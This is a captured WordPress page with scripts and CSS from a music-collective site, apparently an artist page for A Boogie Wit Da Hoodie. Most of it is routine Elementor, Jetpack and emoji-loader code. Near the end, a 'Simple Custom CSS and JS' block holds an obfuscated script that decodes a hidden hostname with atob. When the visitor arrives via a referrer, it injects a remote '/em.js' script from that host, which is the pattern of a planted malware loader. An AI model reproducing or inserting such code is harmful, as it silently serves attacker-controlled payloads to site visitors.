var exad_ajax_object = {"ajax_url":"https://www.umgnetwork.com/wp-admin/admin-ajax.php","nonce":"1a25779920"};
//# sourceURL=exad-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"215065857","post":"7450","tz":"-5","srv":"www.umgnetwork.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "215065857", "7450" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.umgnetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.umgnetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.umgnetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"817f179756"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7450,"title":"A%20BOOGIE%20WIT%20DA%20HOODIE%20%E2%80%93%20UMG%20Network%20Collective","excerpt":"","featuredImage":"https:\/\/www.umgnetwork.com\/wp-content\/uploads\/2024\/05\/aboogie.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.10.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.umgnetwork.com\/wp-admin\/admin-ajax.php","nonce":"9eac6dec4d","urls":{"assets":"https:\/\/www.umgnetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.umgnetwork.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.umgnetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.10.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.js?ver=3.10.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.umgnetwork.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.umgnetwork.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.umgnetwork.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
			<i class="fas fa-chevron-up"></i>
		</a>
		<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
			<i class="fas fa-chevron-up"></i>
		</a><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2342c53ad5789ed68854551af9151ef2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HWpkn00AkSWVazjwcXF6oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767986547409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-1011.css?ver=1767960875
body_size: 1705
content:
.elementor-1011 .elementor-element.elementor-element-e4a225d:hover > .elementor-background-overlay{background-image:url("https://www.umgnetwork.com/wp-content/uploads/2016/11/event_banner.jpg");opacity:0.5;}.elementor-1011 .elementor-element.elementor-element-e4a225d{margin-top:0px;margin-bottom:0px;padding:100px 0px 50px 0px;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container{min-height:253px;}.elementor-1011 .elementor-element.elementor-element-0d24fde{margin-top:130px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1011 .elementor-element.elementor-element-907dca6{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-ef7dc51{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 .elementor-heading-title{font-size:16px;line-height:18px;letter-spacing:1px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-type-html{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover svg *{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon i{color:#dfd9df;transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon svg{fill:#dfd9df;transition:fill 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8{--e-icon-list-icon-size:34px;--icon-vertical-offset:0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{font-size:21px;font-weight:600;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-180fa23 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-180fa23{text-align:center;}.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{font-size:11px;text-transform:uppercase;letter-spacing:5px;}.elementor-1011 .elementor-element.elementor-element-2474e43{--display:flex;--min-height:321px;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--overflow:auto;}.elementor-1011 .elementor-element.elementor-element-2474e43:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2474e43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-1011 .elementor-element.elementor-element-2efeae8{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:wrap;--align-content:space-evenly;--overlay-opacity:0.17;border-style:none;--border-style:none;}.elementor-1011 .elementor-element.elementor-element-2efeae8::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FF0000;background-image:url("https://www.umgnetwork.com/wp-content/uploads/2023/01/95D69A31-86A2-409E-9D51-E2C4506B40BA-150x150.jpeg");--background-overlay:'';background-position:center center;}.elementor-1011 .elementor-element.elementor-element-2efeae8:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://www.umgnetwork.com/wp-content/uploads/2023/03/A1FFBF6E-90E1-4A5B-8938-662B8522C53C.jpeg") 50% 50%;background-size:cover;}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .e-con-inner > 